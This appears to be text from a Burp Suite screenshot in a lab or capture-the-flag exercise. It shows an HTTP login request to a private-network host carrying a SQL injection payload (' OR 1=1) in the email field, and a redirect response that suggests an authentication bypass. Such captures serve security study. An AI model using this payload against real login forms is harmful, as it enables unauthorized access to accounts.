 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 192.168.56.156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://192.168.56.156
10 Connection: close
11 Referer: http://192.168.56.156/account.php
12 Cookie: level=1
13 Upgrade-Insecure-Requests: 1
14
15 usermail=admin@admin.com'+OR+1=1&password=123
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Sun, 21 Nov 2021 15:09:42 GMT
3 Server: Apache/2.4.16 (Fedora) OpenSSL/1.0.2d-fips PHP/5.6.14
4 X-Powered-By: PHP/5.6.14
5 Location: /account.php?login=user
6 Content-Length: 0
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10